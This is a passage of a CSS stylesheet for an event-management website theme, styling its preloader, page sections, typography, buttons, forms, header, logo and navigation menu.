Text Domain: eventmana
*/



/* --------------------------------------------------------------------------
 *  

    1 - General
    1.1 - Google fonts
    1.2 - Preloader
    1.3 - Global properties (body, common classes, structure etc)
    1.4 - Page section block
    1.5 - Typography (section title, links, page dividers)
    1.6 - Buttons
    1.7 - Form / Input / Textarea

    2 - Header
    2.1 - Logo
    2.2 - Logo hexagon icon
    2.3 - Navigation
    2.4 - Fixed menu
    2.5 - Mobile menu

    3 - Content
    3.1 - Main slider / Owl carousel
    3.2 - Event description
    3.3 - Image carousel / Owl carousel
    3.4 - Partners carousel / Owl carousel
    3.5 - Breadcrumbs
    3.6 - Schedule
    3.7 - FAQ
    3.8 - Blog / Post
    3.9 - Comments
    3.10 - Pagination / Pager
    3.11 - Project / Portfolio
    3.12 - Thumbnails / Features
    3.13 - Media / Testimonials

    4 - Footer

    5 - Widgets / Shortcodes / Components
    5.1 - prettyPhoto
    5.2 - Contact form / af-form
    5.3 - Social line
    5.4 - Price table
    5.5 - Google map
    5.6 - Parallax
    5.7 - Error page
    5.8 - Back to top button
    5.9 - Coming soon page

    6 - Helper Classes

    7 - Woocommerce


 * -------------------------------------------------------------------------- */





/* --------------------------------------------------------------------------
 * 1 - General
 * -------------------------------------------------------------------------- */

/* 1.2 - Preloader
/* ========================================================================== */

#preloader {
    position: fixed;
    top: 0; bottom: 0;
    left: 0; right: 0;
    background-color: #ffffff;
    z-index: 999999;
}
#status {
    width: 200px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -100px;
    text-align: center;
    font-size: 50px;
}
#preloader-title {
    margin-top: 47px;
}
.spinner {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    font-size: 100px;
    width: 2em;
    height: 2em;
    margin: 0 auto;
    border-radius: 50%;
    background: #ffffff;
    box-shadow: inset 0 0 0 .12em rgba(0,0,0,0.2);
    background:-webkit-linear-gradient(#ea032d 50%, #353535 50%), -webkit-linear-gradient(#353535 50%, #ea032d 50%);
    background:-webkit-linear-gradient(#ea032d 50%, #353535 50%), -webkit-linear-gradient(#353535 50%, #ea032d 50%);
    background:linear-gradient(#ea032d 50%, #353535 50%), linear-gradient(#353535 50%, #ea032d 50%);
    background-size: 50% 100%, 50% 100%;
    background-position: 0 0, 100% 0;
    background-repeat: no-repeat;
    -webkit-animation: mask 3s infinite alternate;
    animation: mask 3s infinite alternate;
}
.spinner:after {
    content: '';
    position: absolute;
    border: .90em solid rgba(255,255,255,1);
    top: 5%;
    left: 5%;
    width: 90%;
    height: 90%;
    border-radius: inherit;
}
@-webkit-keyframes mask {
    0% { }
    25%  { -webkit-transform: rotate(270deg); }
    50%  { -webkit-transform: rotate( 90deg); }
    75%  { -webkit-transform: rotate(360deg); }
    100% { -webkit-transform: rotate(180deg); }
}
@keyframes mask {
    0% { }
    25%  { -webkit-transform: rotate(270deg); transform: rotate(270deg); }
    50%  { -webkit-transform: rotate( 90deg); transform: rotate( 90deg); }
    75%  { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
    100% { -webkit-transform: rotate(180deg); transform: rotate(180deg); }
}

/* 1.3  - Global properties (body, common classes, structure etc)
/* ========================================================================== */

body {

    font-size: 14px;
    line-height: 1.33;
    background: #fbfbfb;
    color: #6d7a83;

    -webkit-font-kerning: auto;
    -webkit-font-smoothing: antialiased;
    -webkit-backface-visibility: visible !important; /* reset animate.css / if hidden parallax buggy */
    position:relative;

    /*overflow-x: hidden;*/
}
body.boxed {
    background: #6d7a83;
}

/* overflow the content area
 * -------------------------------------------------------------------------- */

* {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* Prevent Long URL’s From Breaking Out of Container
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto; */
}

.page {}
.content {}
.sidebar {
    font-size: 14px;
    line-height: 1.3;
}
.content .widget + .widget,
.sidebar .widget + .widget,
.footer .widget + .widget {
    margin-top: 50px;
}
.container {}
.wide .container.full-width {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
    /*margin-top: -70px;*/
    /*margin-bottom: -70px;*/
}
.boxed .container.full-width {
    padding-left: 0;
    padding-right: 0;
}
.theme-color{
    color: #dc143c;
}
/* 1.4 - Page section block
/* ========================================================================== */

.wide .page-section,
.boxed .page-section > .container {
    padding-top: 70px;
    padding-bottom: 70px;
    position: relative;
    /*overflow: hidden; /* small devices */
    background-color: #fbfbfb;
}
.boxed .page-section > .container {
    padding-left: 30px;
    padding-right: 30px;
}
.wide .page-section.dark,
.boxed .page-section.dark > .container {
    background-color: #435469;
    color: #f5f5f5;
}
.wide .page-section.light,
.boxed .page-section.light > .container {
    background-color: #f5f5f5;
    color: #435469;
}
.wide .page-section.color,
.boxed .page-section.color > .container {
    background-color: #dc143c;
    color: #ffffff;
}
.wide .page-section.call-action,
.boxed .page-section.call-action > .container {
    padding-top: 30px;
    padding-bottom: 30px;
}
.wide .page-section.call-action.dark,
.boxed .page-section.call-action.dark > .container {
    background-color: #0d1d31;
    color: #ffffff;
}
.wide .page-section.image,
.boxed .page-section.image > .container {
    padding-top: 100px;
    padding-bottom: 100px;
    
    /*background-image: url('../img/preview/background-img-slider.jpg');*/
    
	background-position: 50% 50% !important;
    background-repeat: no-repeat;
}
.wide .page-section.image > .container,
.boxed .page-section.image {
    position: relative;
}
.wide .page-section.image:before,
.boxed .page-section.image > .container:before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    width: 100%; height: 100%;
    /*background: transparent url("../img/overlay.png") 50% 0 repeat;*/
}
.page-section.background-img-slider {position: relative;}
.wide .page-section.background-img-slider,
.boxed .page-section.background-img-slider > .container {
    background:  50% 0 repeat !important;
    background-position: 50% 0 !important;
    background-size: cover !important;
}
.wide .page-section.background-img-slider > .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.boxed .page-section.background-img-slider > .container {
    padding: 0 !important;
}

.wide .page-section.no-padding,
.boxed .page-section.no-padding > .container {padding: 0;}
.wide .page-section.xs-padding,
.boxed .page-section.xs-padding > .container {padding-top: 12px; padding-bottom: 12px;}
.wide .page-section.sm-padding,
.boxed .page-section.sm-padding > .container {padding-top: 20px; padding-bottom: 20px;}
.wide .page-section.md-padding,
.boxed .page-section.md-padding > .container {padding-top: 35px; padding-bottom: 35px;}
.wide .page-section.no-padding-top,
.boxed .page-section.no-padding-top > .container {padding-top: 0;}
.wide .page-section.no-padding-bottom,
.boxed .page-section.no-padding-bottom > .container {padding-bottom: 0;}
.wide .page-section.sub-page,
.boxed .page-section.sub-page > .container {padding-top: 150px !important;}
.wide .page-section.with-sidebar,
.boxed .page-section.with-sidebar > .container {padding-top: 150px;}
.wide .page-section.first-section,
.boxed .page-section.first-section > .container {padding-top: 50px;}
.wide .page-section.first-section.with-sidebar,
.boxed .page-section.first-section.with-sidebar > .container {padding-top: 70px;}
/*.page-section.no-padding {padding: 0;}
.page-section.xs-padding {padding-top: 12px; padding-bottom: 12px;}
.page-section.sm-padding {padding-top: 20px; padding-bottom: 20px;}
.page-section.md-padding {padding-top: 35px; padding-bottom: 35px;}
.page-section.no-padding-top {padding-top: 0;}
.page-section.no-padding-bottom {padding-bottom: 0;}
.page-section.sub-page {padding-top: 150px !important;}
.page-section.with-sidebar {padding-top: 150px;}
.page-section.first-section {padding-top: 50px;}*/

.wide.multipage .page-section.with-sidebar,
.boxed.multipage .page-section.with-sidebar > .container {
    /*background-color: #f8f8f8;*/
    background-color: #fbfbfb;
}

.wide .page-section.breadcrumbs,
.boxed .page-section.breadcrumbs > .container {
    padding-top: 110px;
    padding-bottom: 15px;
}
.boxed .page-section.breadcrumbs > .container{
    background-color: transparent!important;
}

.wide.multipage .page-section.breadcrumbs,
.boxed.multipage .page-section.breadcrumbs > .container {
    padding-top: 190px;
    padding-bottom: 35px;
}

.wide .page-section.overlay:before,
.boxed .page-section.overlay > .container:before {
    content: '';
    display: block;
    position: absolute;
    top: 0; left: 0;
    bottom: 0; right: 0;
    background-color: rgba(0, 0, 0, 0.30);
}

.block-title {}
.block-text {}
.block-readmore {
    margin-top: 40px;
    margin-bottom: 40px;
}

/* 1.5 - Typography (section title, links, page dividers)
/* ========================================================================== */

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    color: #141f23;
}
h1 .fa, h2 .fa, h3 .fa, h4 .fa, h5 .fa, h6 .fa,
h1 .glyphicon, h2 .glyphicon, h3 .glyphicon,
h4 .glyphicon, h5 .glyphicon, h6 .glyphicon {
    color: #ea032d;
}

/* Section title
 * -------------------------------------------------------------------------- */

.section-title {
    position: relative;
    font-size: 24px;
	font-weight: 400;
    line-height: 1;
    margin: 0 0 40px 0;
    z-index: 0;
    text-transform: uppercase;
    color: #0d1d31;
    display: table;
    width: 100%;
}
.section-title small {
    font-size: 24px;
	font-weight: 400;
    line-height: 1;
    text-transform: none;
    color: #374146;
}
.section-title.no-margin {margin-bottom: 0;}
.section-title.sm-margin {margin-bottom: 15px;}
.section-title.md-margin {margin-bottom: 30px;}
.section-title.two-lines {
    font-size: 16px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.section-title.two-lines small {
    display: block;
    font-size: 16px;
    
    margin-top: 5px;
    line-height: 20px;
}
.section-title .icon-inner {
    display: table-cell;
    width: 70px;
}
.section-title .title-inner {
    display: table-cell;
    padding-bottom: 2px;
    vertical-align: middle;
}

.image .section-title,
.image .section-title small,
.dark .section-title,
.dark .section-title small,
.color .section-title,
.color .section-title small {
    color: #ffffff;
}
.color .section-title:after {
    color: #141f23;
}

.section-title .fa-stack {
    width: 50px;
    height: 57px;
    line-height: 57px;
    margin-right: 20px;
}
.section-title .fa-stack .fa {color: #ffffff; font-size: 24px;}
.color .section-title .fa-stack .fa {color: #dc143c;}
.section-title .rhex {background-color: #dc143c;}
.section-title .rhex.dark {background-color: #0d1d31;}
.color .section-title .rhex {background-color: #ffffff;}
.color .section-title .crcle {background-color: #ffffff;}
.color .section-title .wohex {background-color: #ffffff;}

/* Hexagon icon
 * -------------------------------------------------------------------------- */

.rhex {
    background-color: #dc143c;
    margin-top: 14px;
    width: 50px;
    height: 28px;
    border-radius: 2px;
}
.rhex:before,
.rhex:after {
    position: absolute;
    top: 0; left: 0;
    width: inherit;
    height: inherit;
    border-radius: inherit;
    background-color: inherit;
    content: '';
}
.rhex:before {
    -webkit-transform: rotate(60deg);
    -moz-transform:    rotate(60deg);
    -ms-transform:     rotate(60deg);
    -o-transform:      rotate(60deg);
    transform:         rotate(60deg);
}
.rhex:after {
    -webkit-transform: rotate(-60deg);
    -moz-transform:    rotate(-60deg);
    -ms-transform:     rotate(-60deg);
    -o-transform:      rotate(-60deg);
    transform:         rotate(-60deg);
}

/* new rounded hexagon */

.rehex {
    overflow: hidden;
    display: inline-block;
    margin: 4em 0;
    width: 300px; /*20em;*/
    height: 260px; /*17.32em; /*0.866*/
    transform: rotate(-30deg) skewX(30deg);
    -webkit-transform: rotate(-30deg) skewX(30deg);
    -moz-transform: rotate(-30deg) skewX(30deg);
    -ms-transform: rotate(-30deg) skewX(30deg);
    -o-transform: rotate(-30deg) skewX(30deg);
    border-radius: 10px;
}
.rehex .rehex-deg {
    display: block;
    overflow: hidden;
    width: inherit; height: inherit;
    border-radius: inherit;
}

.rehex .rehex-deg {
    transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -moz-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}
.rehex .rehex-deg .rehex-deg {
    transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -moz-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    -o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
    background: orange;
}
.rehex .rehex-inner {
    transform: skewX(-30deg) rotate(-90deg) skewX(0deg);
    -webkit-transform: skewX(-30deg) rotate(-90deg) skewX(0deg);
    -moz-transform: skewX(-30deg) rotate(-90deg) skewX(0deg);
    -ms-transform: skewX(-30deg) rotate(-90deg) skewX(0deg);
    -o-transform: skewX(-30deg) rotate(-90deg) skewX(0deg);
    margin-top: -20px;
    margin-left: 20px;
    width: 260px;
    height: 300px;
}

/* /new rounded hexagon */

/* Circle icon
 * -------------------------------------------------------------------------- */

.crcle {
    background-color: #dc143c;
    margin-top: 3px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    line-height: 48px;
}

/* Without hexagon icon
 * -------------------------------------------------------------------------- */

.wohex {
    background-color: #dc143c;
    margin-top: 3px;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    line-height: 48px;
}

/* Links, Link color
 * -------------------------------------------------------------------------- */

a,
a .fa,
a .glyphicon,
a:hover,
a:hover .fa,
a:hover .glyphicon,
a:active,
a:focus {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-decoration: none;
}

a {color: #ea032d;}
a:hover,
a:active {color: #ffffff !important;}
a:focus {color: #000000;}

.color a {color: #ffffff;}
.color a:hover,
.color a:active {color: #ffffff !important;}
.color a:focus {color: #000000;}

p {
    /*-moz-hyphens: auto;*/
    /*-webkit-hyphens: auto;*/
    /*-ms-hyphens: auto;*/
    /*hyphens: auto;*/
    margin-bottom: 20px;
}
ul, ol {
    
    margin-bottom: 20px;
}
ul ul, ol ol,
ul ol, ol ul {
    padding-left: 20px;
}

.dropcap {
    display: block;
    float: left;
    font-size: 49px;
    line-height: 48px;
    margin: 0 10px 0 0;
    color: #ea032d;
}
.text-lg {
    text-transform: uppercase;
    font-size: 24px;
    line-height: 1.2;
    color: #141f23;
}

/* Page header /* bs3
 * -------------------------------------------------------------------------- */

.page-header {
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
    font-size: 36px;
    font-weight: 300;
    color: #515151;
}
.page-header h1 {
    margin: 0;
    font-size: 36px;
    font-weight: 300;
    color: #515151;
}
.page-header h1 small {
    display: block;
    font-size: 16px;
    font-weight: 300;
    color: #6f6f6f;
}

/* Page dividers
 * -------------------------------------------------------------------------- */

hr {}
hr.page-divider {
    margin-top: 40px;
    margin-bottom: 40px;
    clear: both;
    border-color: #eeeeee;
}
hr.page-divider:after {
    content: '';
    display: block;
    margin-top: 1px;
    border-bottom: solid 1px #eeeeee;
}
hr.transparent,
hr.page-divider.transparent {
    border-color: transparent;
}
hr.page-divider.half {
    border-color: transparent;
    margin-top: 0;
}
hr.page-divider.half2 {
    margin-top: 10px;
}
hr.page-divider.small {
    border-color: transparent;
    margin-top: 0;
    margin-bottom: 20px;
}
hr.page-divider.single {
    border-color: #646464;
}
hr.page-divider.single:after {
    display: none;
}
hr.page-divider.line {
    border-color: #c1c8cf;
}
hr.page-divider.line:after {
    display: none;
}
hr.page-divider.transparent:after,
hr.page-divider.half:after,
hr.page-divider.small:after {
    display: none;
}
hr.page-divider.large {
    margin-top: 50px;
    margin-bottom: 50px;
}

.alert {border-radius: 10px;}

/* 1.6 - Buttons
/* ========================================================================== */

.btn,
.btn:hover,
.btn:active,
.btn.active {
    box-shadow: none;
    border-radius: 0;
}
.btn-theme,
.btn-theme:hover,
.btn-theme:active,
.btn-theme.active {
    border-radius: 10px;
}
.btn-theme {
    color: #ffffff;
    background-color: #dc143c;
    border-color: #dc143c;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    padding: 15px 35px;

    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.btn-theme:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.color .btn-theme {
    color: #dc143c;
    background-color: #ffffff;
    border-color: #ffffff;
}
.color .btn-theme:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-transparent,
.btn-theme-transparent:focus,
.btn-theme-transparent:active{
    background-color: transparent;
    border-color: #dc143c;
    color: #dc143c;
}
.btn-theme-transparent:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-transparent-grey,
.btn-theme-transparent-grey:focus,
.btn-theme-transparent-grey:active{
    background-color: transparent;
    border-color: #435469;
    color: #435469;
}
.btn-theme-transparent-grey:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-transparent-white,
.btn-theme-transparent-white:focus,
.btn-theme-transparent-white:active{
    background-color: transparent;
    border-color: #ffffff;
    color: #ffffff;
}
.btn-theme-transparent-white:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-grey {
    background-color: #f5f5f5;
    border-color: #e8e8e8;
    color: #ea032d;
}
.btn-theme-grey:hover,
.btn-theme-grey:focus,
.btn-theme-grey:active {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-grey-dark {
    background-color: #959fa9;
    border-color: #959fa9;
    color: #ffffff;
}
.btn-theme-grey-dark:hover,
.btn-theme-grey-dark:focus,
.btn-theme-grey-dark:active {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-dark {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.btn-theme-dark:hover,
.btn-theme-dark:focus,
.btn-theme-dark:active {
    background-color: transparent;
    border-color: #435469;
    color: #435469;
}
.btn-theme-xs {}
.btn-theme-sm {
    font-size: 14px;
    padding: 10px 25px;
}
.btn-theme-md {
    font-size: 15px;
    padding: 15px 25px;
}
.btn-theme-lg {
    font-size: 18px;
    padding: 20px 35px;
}
.btn-theme-xl {
    font-size: 24px;
    padding: 25px 35px;
}

p.btn-row {margin-top: -10px;}
p.btn-row .btn {margin-top: 10px; margin-right: 10px;}

/* 1.7 - Form / Input / Textarea / Select
/* ========================================================================== */

.form-control {
    height: 60px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 10px;
    border: 1px solid #c8cdd2;
    font-size: 18px;
    color: #6d7a83;
    -webkit-appearance: none; /* ios */
    -webkit-box-shadow: none;
    box-shadow: none;
}
.form-control:focus {
    border-color: #ccced1;
    -webkit-appearance: none; /* ios */
    -webkit-box-shadow: none;
    box-shadow: none;
}
textarea {
    resize: none;
}

.bootstrap-select {}
.bootstrap-select > .selectpicker {
    height: 60px;
    border: 1px solid #c8cdd2;
    border-radius: 10px;
    font-size: 18px;
    color: #6d7a83 !important;
    -webkit-appearance: none; /* ios */
    -webkit-box-shadow: none;
    box-shadow: none;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #ffffff !important;
    box-shadow: none !important;
}
.bootstrap-select > .selectpicker:focus {border-color: #ea032d;}
.bootstrap-select-searchbox .form-control {
    height: 40px;
    font-size: 14px;
    border-radius: 0;
    padding-left: inherit;
    padding-right: inherit;
}
.selectpicker-wrapper .bootstrap-select.btn-group .btn .caret {
    border: none;
}
.selectpicker-wrapper .bootstrap-select.btn-group .btn .caret:before {
    font-family: 'FontAwesome';
    content: '\f0dc';
    position: absolute;
    top: -10px;
    right: 0;
}

.registration-form {margin-top: -15px;}
.registration-form .form-group {margin-top: 15px; margin-bottom: 0;}
.form-group.with-icon {position: relative;}
.form-group.with-icon .fa {position: absolute; top: 20px; right: 15px;}
.registration-form .form-group.selectpicker-wrapper {z-index: 1; position: relative;}
.registration-form .bootstrap-select.btn-group:not(.input-group-btn),
.registration-form .bootstrap-select.btn-group[class*="span"] {margin-bottom: 0;}
.registration-form .tooltip {left: 15px !important;}
.registration-form .selectpicker-wrapper .tooltip {top: -47px !important;}
.registration-form .tooltip-inner {background-color: #ea032d; padding: 10px 20px;}
.registration-form .tooltip-arrow {border-top-color: #ea032d;}
.registration-form .tooltip.top .tooltip-arrow {border-top-color: #ea032d;}
.registration-form .form-alert {margin-bottom: 0;}

.registration-form.alt {margin-top: 0;}
.registration-form.alt .form-group {margin-top: 0; margin-bottom: 10px;}
.registration-form.alt .form-alert .alert {margin-bottom: 10px;}

.registration-form-alt .selectpicker,
.registration-form-alt .form-control {border-color: #f1f2f3; border-width: 3px; border-radius: 5px;}
.registration-form-alt .form-control:focus {border-color: #ea032d;}

.event-form{
    margin: 15px 0 0;
}
.event-form .bootstrap-select{
    margin-bottom: 0;
}
.event-form .bootstrap-select > .selectpicker, .event-form .form-control{
    background-color: rgba(0, 0, 0, 0) !important;
    border-color: #ffffff;
    border-radius: 5px;
    color: #ffffff !important;
    font-size: 14px;
    font-weight: bold;
    height: 50px;
    text-transform: uppercase;
    padding-left: 30px;
}
.event-form .form-group.with-icon .fa{
    left: 10px;
    right: auto;
    top: 17px;
    font-size: 14px;
}
.event-form .btn-theme{
    border-radius: 5px;   
}

.event-form input::-webkit-input-placeholder {
   color: #fff;
}

.event-form input:-moz-placeholder { /* Firefox 18- */
   color: #fff;
}

.event-form input::-moz-placeholder {  /* Firefox 19+ */
   color: #fff;
}

.event-form input:-ms-input-placeholder {  
   color: #fff;  
}

@media (max-width: 767px){
    .event-form,
    .event-form .bootstrap-select{
        width: 100%!important;
        margin-top: 10px
    }

    .event-form input{
        margin-bottom: 10px;
    }
}

/* --------------------------------------------------------------------------
 * 2 - Header
 * -------------------------------------------------------------------------- */

.wide .header,
.boxed .header > .container {
    background-color: transparent;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
}
.wide.multipage .header,
.boxed.multipage .header > .container {
    background-color: #002056;
    padding-top: 0;
    padding-bottom: 20px;
}
.sub-page .header {
    background-color: rgba(129, 134, 140, 1);
}
.header.header-mp {
    padding-top: 30px;
    padding-bottom: 15px;
    background-color: rgba(0, 0, 0, 0.10);
    border-bottom: solid 1px rgba(255, 255, 255, 0.5);
}
.header.fixed {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 11;
}
.header.shrink-off {
    padding-top: 2px;
    padding-bottom: 2px;
    /*background-image: linear-gradient(rgba(129, 134, 140, 1), rgba(129, 134, 140, .0));*/
    background-color: rgba(129, 134, 140, .8);
}
.wide .header.shrink,
.boxed .header.shrink > .container {
    padding-top: 2px;
    padding-bottom: 2px;
    background-color: rgba(129, 134, 140, .8);
    border-bottom-color: transparent;
}
.wide.multipage .header.shrink,
.boxed.multipage .header.shrink > .container {
    padding-top: 0;
    padding-bottom: 0;
	background-color: rgba(0, 32, 86, 0.80);
    border-bottom-color: transparent;
    /*margin-top: -24px;*/
}
.header .header-wrapper {
    position: relative;
}

.multipage .header .header-wrapper {
    padding: 30px 0 0 0;
}

.multipage .header.shrink .header-wrapper {
    padding: 5px 0 5px 0;
}
/* overlay */
.header.header-overlay > .container:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: rgba(255,255,255,.9);
    z-index: 10;
}
@media (max-width: 991px) {
    .header.header-overlay > .container:before {display: none;}
}

.header,
.header.fixed,
.header.shrink,
.header > .container,
.header > .container:before,
.header.header-overlay > .container:before {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/* 2.1 - Logo
/* ========================================================================== */

.logo {
    float: left;
    font-size: 30px;
    font-weight: bold;
    margin-top: -12px;
}
.logo a {color: #ffffff; display: inline-block; line-height: 2em;}
.logo a:hover {color: #dc143c;}
.logo a .logo-hex {background-color: #dc143c;}
.logo a:hover .logo-hex {background-color: #ffffff;}
.logo a .logo-fa {color: #ffffff;}
.logo a:hover .logo-fa {color: #dc143c;}
.logo .fa-stack {width: 54px; height: 62px; line-height: 62px;}

.multipage .logo {font-weight: 900;}
.multipage .logo a {color: #0d1d31; margin-top: 4px;}
.multipage .logo a:hover {color: #dc143c;}
.multipage .logo a .logo-hex {background-color: #dc143c;}
.multipage .logo a:hover .logo-hex {background-color: #0d1d31;}
.multipage .logo a .logo-fa {color: #ffffff;}
.multipage .logo a:hover .logo-fa {color: #ffffff;}
.multipage .logo .fa-stack {width: 54px; height: 62px; line-height: 62px; margin-top: -4px;}

.shrink .logo {margin-top: 0;}
.multipage .shrink .logo {margin-top: -3px;}
.shrink .logo a {line-height: 1em;}
.multipage .shrink .logo a {margin-top: 6px;}
.shrink .logo a .logo-fa {font-size: 15px;}
.shrink .logo .fa-stack {width: 27px; height: 31px; line-height: 31px;}

.logo .fa-stack,
.shrink .logo .fa-stack {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.logo a .logo-fa,
.shrink .logo a .logo-fa {
    -webkit-transition: none;
    transition: none;
}
.fa-stack .logo-icon {
    bottom: 0;
    display: table;
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
}
.shrink .fa-stack .logo-icon{
    width: 19px;
}
/* 2.2 - Logo hexagon icon
/* ========================================================================== */

.logo-hex {
    margin-top: 14px;
    width: 54px;
    height: 31px;
    border-radius: 3px;
    cursor: pointer;
}
.logo-hex:before,
.logo-hex:after {
    position: absolute;
    top: 0; left: 0;
    width: inherit;
    height: inherit;
    border-radius: inherit;
    background-color: inherit;
    content: '';
}
.logo-hex:before {
    -webkit-transform: rotate(60deg);
    -moz-transform:    rotate(60deg);
    -ms-transform:     rotate(60deg);
    -o-transform:      rotate(60deg);
    transform:         rotate(60deg);
}
.logo-hex:after {
    -webkit-transform: rotate(-60deg);
    -moz-transform:    rotate(-60deg);
    -ms-transform:     rotate(-60deg);
    -o-transform:      rotate(-60deg);
    transform:         rotate(-60deg);
}
.shrink .logo-hex {
    margin-top: 7px;
    width: 27px;
    height: 15px;
    border-radius: 1px;
}

/* 2.x - Top line
/* ========================================================================== */

.wide.multipage .top-line,
.boxed.multipage .top-line > .container {
    font-size: 14px;
    background-color: #f1f2f3;
    
    position: relative;
    z-index: 11;
}
@media (max-width: 991px) {
    .wide.multipage .top-line,
    .boxed.multipage .top-line > .container {
        z-index: 0;
    }
}


.top-line .hot-line {color: #435469; height: 50px; line-height: 50px; overflow: hidden;}
.top-line .hot-line span {color: #dc143c;}
.top-line .user-menu {float: right; border-right: solid 1px #c3c9ce; margin: 0 0 0 30px;}
.boxed .top-line .user-menu {margin-right: -15px; border-right: none;}
.top-line .user-menu li {float: left; border-left: solid 1px #c3c9ce; padding: 0 10px; line-height: 50px;}
.top-line .user-menu li a {color: #96a0aa;}
.top-line .user-menu li a:hover {color: #435469;}

.wide.multipage .shrink .top-line {background-color: rgba(241, 242, 243, 0.50);}
.boxed.multipage .shrink .top-line > .container {background-color: rgba(241, 242, 243, 0.90);}

.shrink .top-line .hot-line {height: 24px; line-height: 24px;}
.shrink .top-line .user-menu li {line-height: 24px;}

.btn-submit-event {
    font-size: 14px;
    padding: 14px 25px !important;
    border-radius: 6px !important;

    color: #ffffff !important;
    border-color: #96a0aa !important;
    background-color: #96a0aa !important;
}
.btn-submit-event:hover {
    color: #435469 !important;
    border-color: #435469 !important;
    background-color: #ffffff !important;
}
.shrink .btn-submit-event {
    font-size: 11px;
    padding: 9px 20px !important;
    border-radius: 6px !important;
}
@media (max-width: 991px) {
    .btn-submit-event {
        font-size: 11px !important;
        padding: 9px 20px !important;
    }
}
.btn-search-toggle {margin-right: 10px !important; z-index: 11;}
.shrink .btn-search-toggle {}
@media (max-width: 991px) {
    .btn-search-toggle,
    .shrink .btn-search-toggle {
        display: none !important;
    }


    .top-line .user-menu{
        float: left;
        width: 100%;
        margin-left: 0;
        padding-left:0;
        border-right: none;
    }
    .top-line .hot-line{
        float: left;
    }
}

/* 2.3 - Navigation / superfish skin
/* ========================================================================== */

.navigation {float: right;}

/* SUPERFISH ESSENTIAL STYLES */

.sf-menu,
.sf-menu * {margin: 0; padding: 0;}
.sf-menu li {position: relative;}
.sf-menu ul {position: absolute; display: none; top: 100%; left: 0; z-index: 99;}
.sf-menu > li {float: left; border-radius: 10px;}
.multipage .sf-menu > li {border-radius: 6px; line-height: 1;}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {display: block;}
.sf-menu a {display: block; position: relative;}
.sf-menu ul ul {top: 0; left: 100%;}
.sf-menu ul {min-width: 12em; /* submenu width */}

/* SUPERFISH THEME SKIN */

.sf-menu {margin-right: -1em; font-size: 14px; font-weight: 400; text-transform: uppercase;}
.multipage .sf-menu {margin-right: 0;}
.multipage .shrink .sf-menu {font-size: 14px; margin-top: 4px;}
@media (max-width: 991px) {
    .multipage .sf-menu,
    .multipage .shrink .sf-menu {font-size: 11px !important; margin-top: 12px !important;}
    .multipage .sf-arrows ul .sf-with-ul::after{content: '\f107' !important;}    
}
.sf-menu.nav > li > a:hover, /* bs3 reset */
.sf-menu.nav > li > a:focus /* bs3 reset */ {background-color: transparent;}
.sf-menu.nav > li > a, /*bs3 reset */ .sf-menu a {padding: 10px 15px;}
.multipage .sf-menu.nav > li > a, .multipage .sf-menu a {padding: 15px 5px;}
.multipage .shrink .sf-menu.nav > li > a, .multipage .sf-menu a {padding: 15px 5px;}
@media (max-width: 991px) {
    .multipage .sf-menu.nav > li > a, .multipage .sf-menu a,
    .multipage .shrink .sf-menu.nav > li > a, .multipage .sf-menu a {padding: 15px 5px !important;}
}

.sf-menu a {color: #ffffff;}
.multipage .sf-menu a {color: #d8a528;} 

@media (max-width: 991px) {
    .multipage .sf-menu a {color: #ffffff;}
}
.sf-menu a:hover {color: #ffffff;}
@media (min-width: 992px) {
    .multipage .sf-menu a:hover {color: #ffffff;}
}
.sf-menu li:hover,
.sf-menu li.sfHover {}
.sf-menu li.active {background-color: rgba(13, 29, 49, 0.30);}
.sf-menu li.active > a {color: #ffffff !important; }
.multipage .sf-menu li.active > a {line-height: 1;}
.sf-menu ul {margin-left: 0;text-transform: none; border-radius: 10px;}
.multipage .sf-menu ul {border-radius: 6px;}
